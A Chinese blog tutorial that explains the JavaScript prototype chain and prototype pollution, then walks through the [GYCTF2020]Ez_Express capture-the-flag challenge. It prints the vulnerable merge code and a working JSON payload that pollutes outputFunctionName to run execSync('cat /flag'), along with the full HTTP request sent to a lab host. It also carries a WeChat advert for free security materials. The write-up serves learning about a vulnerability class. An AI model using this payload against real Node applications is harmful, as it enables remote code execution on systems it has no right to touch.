Nodejs与JavaScript和JSON

有一些人在学习JavaScript时会分不清Nodejs和JavaScript之间的区别,如果没有node,那么我们的JavaScript代码则由浏览器中的JavaScript解析器进行解析。几乎所有的浏览器都配备了JavaScript的解析功能(最出名的就是google的v8), 这也是为什么我们能在f12中直接执行JavaScript的原因。 而Nodejs则是由这个解析器单独从浏览器中拿出来,并进行了一系列的处理,最后成为了一个可以在服务端运行JavaScript的环境。 这里看到一个很好的例子,学过java的师傅应该就明白了。

[img=720,303.3476394849785]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202302091532798.png[/img]

那么JSON又是什么呢?简单概括一下就是JavaScript的对象表示方法,它表示的是声明对象的一种格式, 由于我们从前端接收到的数据基本都是字符串,因此在服务端如果要将这些字符串处理为其他格式,比如对象,就需要用到JSON了。

[img=720,183.11811023622047]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202302091533719.png[/img]

原型对象(prototype)与原型连接点(__proto__)与原型链

[img=720,372.66331658291455]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202302091533312.png[/img]

在c++或java这些面向对象的语言中,我们如果想要一个对象,首先需要使用关键字class声明一个类,再使用关键字new一个对象出来,但是在JavaScript中没有class以及类这种概念(为了简化编写JavaScript代码,ECMAScript 6后增加了class语法,但class其实只是一个语法糖)。 在JavaScript有这么两种声明对象的方式,为了好理解我们先引入类的思想。- person=new Object()

- person.firstname="John";

- person.lastname="Doe";

- person.age=50;

- person.eyecolor="blue";

-

- 这种创建对象的方法还有另一种写法 如下

- person={firstname:"John",lastname:"Doe",age:50,eyecolor:"blue"};

-

- 这种方法通过直接实例化构造方法Object()来创建对象

- function person(firstname,lastname,age,eyecolor) 这里创建了一个“类” 但是在JavaScript中叫做构造函数或者构造器

- {

- this.firstname=firstname;

- this.lastname=lastname;

- this.age=age;

- this.eyecolor=eyecolor;

- }

- var myFather=new person("John","Doe",50,"blue"); 通过这个“类”实例化对象

- var myMother=new person("Sally","Rally",48,"green");

-



- 这种方法先创建构造函数 再实例化构造函数 构造函数function也属于Object 如果对这里为什么属于Object而不属于Function有疑问请继续阅读 下面会解释

【----帮助网安学习,以下所有学习资料免费领!加vx:yj009991,备注 “博客园” 获取!】

① 网安学习成长路径思维导图

② 60+网安经典常用工具包

③ 100+SRC漏洞分析报告

④ 150+网安攻防实战技术电子书

⑤ 最权威CISSP 认证考试指南+题库

⑥ 超1800页CTF实战技巧手册

⑦ 最新网安大厂面试题合集(含答案)

⑧ APP客户端安全检测指南(安卓+IOS)

对于Object()来说,要声明这么一个构造函数我们可以使用关键字function来创建 。(在底层 使用function创建一个函数 其实就相当于这个过程)- function Object()

- {

-

- }

- 在底层为

- var Object = new Function();

那么提到了__proto__和prototype我们就来说说这两个是什么东西。

首先我们要了解以下概念:

__proto__是任何一个对象拥有的属性

prototype是任何一个函数拥有的一个属性

比如- person={firstname:"John",lastname:"Doe",age:50,eyecolor:"blue"};

1.某一对象的 __proto__指向它的prototype(原型对象), 也就是说如果直接访问person.__proto__ 那么就相当于访问了Object.prototype。

2.JavaScript使用prototype链实现继承机制。

3.构造函数xxx.prototype是一个对象,xxx.prototype也有自己的__proto__属性,并且可以继续指向它的的prototype。

4.Object.prototype.proto最终指向null,这也是所有原型链的终点。

5.从一个对象的__proto__不断向上指向原型对象,最终指向Objecct.prototype后,接着指向为Null,这一条链子就叫做原型链。

如果我们有如下代码:- function Father() {

- this.first_name = 'Donald'

- this.last_name = 'Trump'

- }

-

- function Son() {

- this.first_name = 'Melania'

- }

-

- Son.prototype = new Father()

-

- let son = new Son()

- console.log(`Name: ${son.first_name} ${son.last_name}`)

[img=720,136.95216907675194]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202302091534300.png[/img]

对于对象son,在调用son.last_name的时候,实际上JavaScript引擎会进行如下操作:

- 在对象son中寻找last_name。

- 如果找不到,则在son.__proto__中寻找last_name。

- 如果仍然找不到,则继续在son.__proto__.__proto__中寻找last_name。

- 依次寻找,直到找到null结束。

原型链污染

举个栗子- // 这个对象直接实例化Object()

- let foo = {bar: 1}

-

- // foo.bar 此时为1

- console.log(foo.bar)

-

- // 修改foo的原型(即Object)

- foo.__proto__.bar = 2

-

- // 由于查找顺序的原因,foo.bar仍然是1

- console.log(foo.bar)

-

- // 此时再用Object创建一个空的zoo对象

- let zoo = {}

-

- // 查看zoo.bar

- console.log(zoo.bar)

这里由于修改了foo.__proto__.bar 也就是修改了Object.bar,因此在后续的实例化对象中,新的对象会继承这一属性 造成了原型链污染。

在实际应用中,哪些情况下可能存在原型链能被攻击者修改的情况呢?

我们思考一下,哪些情况下我们可以设置__proto__的值呢?其实找找能够控制数组(对象)的“键名”的操作即可。

看下面代码,一个简单的对象clone:- function merge(target, source) {

- for (let key in source) {

- if (key in source && key in target) {

- // 如果target与source有相同的键名 则让target的键值为source的键值

- merge(target[key], source[key])

- } else {

- target[key] = source[key] // 如果target与source没有相通的键名 则直接在target新建键名并赋给键值

- }

- }

- }

- let o1 = {}

- let o2 = {a: 1, "__proto__": {b: 2}}

- merge(o1, o2)

- console.log(o1.a, o1.b)

-

- o3 = {}

- console.log(o3.b)

这里执行后发现,虽然两个对象成功clone,但是Object()并没用被污染,这是因为在创建o2时, __proto__是已经存在于o2中的属性了,解析器并不能将这个属性解析为键值,所以要用JSON去修改代码(前面我们说了 JSON是JavaScript的对象表示方法 可以将字符串转换为对象), 这样就可以使__proto__被成功解析成键名了。- let o1 = {}

- let o2 = JSON.parse('{"a": 1, "__proto__": {"b": 2}}')

- merge(o1, o2)

- console.log(o1.a, o1.b)

-

- o3 = {}

- console.log(o3.b)

漏洞复现

[GYCTF2020]Ez_Express

进入环境之后是一个登录页面,测试之后发现存在www.zip源码泄露,开始审计index.js- var express = require('express');

- var router = express.Router();

- const isObject = obj => obj && obj.constructor && obj.constructor === Object;

- const merge = (a, b) => {

- for (var attr in b) {

- if (isObject(a[attr]) && isObject(b[attr])) {

- merge(a[attr], b[attr]);

- } else {

- a[attr] = b[attr];

- }

- }

- return a

- }

- const clone = (a) => {

- return merge({}, a);

- }

- function safeKeyword(keyword) {

- if(keyword.match(/(admin)/is)) {

- return keyword

- }

-

- return undefined

- }

-

- router.get('/', function (req, res) {

- if(!req.session.user){

- res.redirect('/login');

- }

- res.outputFunctionName=undefined;

- res.render('index',data={'user':req.session.user.user});

- });

-

-

- router.get('/login', function (req, res) {

- res.render('login');

- });

-

-

-

- router.post('/login', function (req, res) {

- if(req.body.Submit=="register"){

- if(safeKeyword(req.body.userid)){

- res.end("")

- }

- req.session.user={

- 'user':req.body.userid.toUpperCase(),

- 'passwd': req.body.pwd,

- 'isLogin':false

- }

- res.redirect('/');

- }

- else if(req.body.Submit=="login"){

- if(!req.session.user){res.end("")}

- if(req.session.user.user==req.body.userid&&req.body.pwd==req.session.user.passwd){

- req.session.user.isLogin=true;

- }

- else{

- res.end("")

- }

-

- }

- res.redirect('/'); ;

- });

- router.post('/action', function (req, res) {

- if(req.session.user.user!="ADMIN"){res.end("")}

- req.session.user.data = clone(req.body);

- res.end("");

- });

- router.get('/info', function (req, res) {

- res.render('index',data={'user':res.outputFunctionName});

- })

- module.exports = router;

-

- function safeKeyword(keyword) {

- if(keyword.match(/(admin)/is)) {

- return keyword

- }

-

- return undefined

- }

- router.post('/login', function (req, res) {

- if(req.body.Submit=="register"){

- if(safeKeyword(req.body.userid)){

- res.end("")

- }

- req.session.user={

- 'user':req.body.userid.toUpperCase(),

- 'passwd': req.body.pwd,

- 'isLogin':false

- }

- res.redirect('/');

- }

- else if(req.body.Submit=="login"){

- if(!req.session.user){res.end("")}

- if(req.session.user.user==req.body.userid&&req.body.pwd==req.session.user.passwd){

- req.session.user.isLogin=true;

- }

- else{

- res.end("")

- }

-

- }

- res.redirect('/'); ;

- });

再看这段,就很恶心,如果username为ADMIN就不能登录,又不让用admin,又得用admin登录,这里就用到了JavaScript大小写的漏洞。- if(req.session.user.user!="ADMIN"){res.end("")}

[img=550,301.64203612479474]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202302091534805.png[/img]

这里试了试没啥用,继续看源码,上面提到了 merge clone操作可以控制键值和键名,从而达到污染。- const merge = (a, b) => {

- for (var attr in b) {

- if (isObject(a[attr]) && isObject(b[attr])) {

- merge(a[attr], b[attr]);

- } else {

- a[attr] = b[attr];

- }

- }

- return a

- }const merge = (a, b) => {

- for (var attr in b) {

- if (isObject(a[attr]) && isObject(b[attr])) {

- merge(a[attr], b[attr]);

- } else {

- a[attr] = b[attr];

- }

- }

- router.post('/action', function (req, res) {

- if(req.session.user.user!="ADMIN"){res.end("")}

- req.session.user.data = clone(req.body);

- res.end("");

- });

看到这段:- router.get('/info', function (req, res) {

- res.render('index',data={'user':res.outputFunctionName});

- })

但是我们考虑一个问题,如何去修改Object的prototype ?(确实是可以的 但是有点麻烦 下面参考文章的最后一篇就是直接修改Object的prototypr)我们重新回到这段代码:- router.post('/action', function (req, res) {

- if(req.session.user.user!="ADMIN"){res.end("")}

- req.session.user.data = clone(req.body);

- res.end("");

- });

- req.session.user={

- 'user':req.body.userid.toUpperCase(),

- 'passwd': req.body.pwd,

- 'isLogin':false

- }

- {"__proto__":{"outputFunctionName":"a=1;return global.process.mainModule.constructor._load('child_process').execSync('cat /flag');//"}}

- POST /action HTTP/1.1

- Host: 8f9161b2-5acd-465d-8854-969004e758fb.node4.buuoj.cn:81

- Cache-Control: max-age=0

- Upgrade-Insecure-Requests: 1

- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36

- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

- Referer: http://8f9161b2-5acd-465d-8854-969004e758fb.node4.buuoj.cn:81/login

- Accept-Encoding: gzip, deflate

- Accept-Language: zh-CN,zh;q=0.9

- Cookie: session=s%3A1jilnCKBesMA5qC1gPlt6SPb18ntn7h7.4wyQ3TbDJtVXUhdOdErxMFKs6EcCnNrCkeUjRFYK3MY

- Content-Type: application/json

- Connection: close

- Content-Length: 137

-

- {"__proto__":{"outputFunctionName":"a=1;return global.process.mainModule.constructor._load('child_process').execSync('cat /flag');//"}}

-

[img=720,332.1081081081081]https://m-1254331109.cos.ap-guangzhou.myqcloud.com/202302091534691.png[/img]

更多靶场实验练习、网安学习资料,请点击这里>>

免责声明:如果侵犯了您的权益,请联系站长,我们会及时删除侵权内容,谢谢合作!

|